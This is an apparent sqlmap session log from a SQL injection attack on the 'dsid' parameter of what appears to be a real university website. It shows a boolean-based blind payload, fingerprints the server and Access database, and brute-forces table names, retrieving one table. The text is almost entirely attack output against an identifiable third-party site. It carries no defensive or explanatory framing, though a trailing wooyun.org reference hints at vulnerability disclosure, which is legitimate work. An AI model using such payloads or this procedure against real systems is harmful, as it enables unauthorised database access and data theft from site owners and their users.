 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: dsid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: dsid=146 AND 6096=6096
---
[00:04:07] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[00:04:07] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[00:04:07] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[00:04:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:04:07] [INFO] retrieved:
[00:04:07] [INFO] heuristics detected web page charset 'GB2312'
[00:04:07] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[00:04:07] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[00:04:08] [INFO] checking table existence using items from 'C:\Users\sun\Deskto
p\sqlmap\txt\common-tables.txt'
[00:04:08] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[00:04:09] [INFO] starting 10 threads
[00:06:43] [INFO] retrieved: daoshi
Database: Microsoft_Access_masterdb
[1 table]
+--------+
| daoshi |
+--------+
[00:06:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3156 times
[00:06:43] [INFO] fetched data logged to text files under 'C:\ sqlmap\
output\sree.whut.edu.cn'
www.wooyun.org